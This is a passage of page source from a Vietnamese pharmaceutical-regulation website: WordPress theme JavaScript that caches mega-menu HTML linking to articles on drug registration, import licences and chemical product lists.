rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" 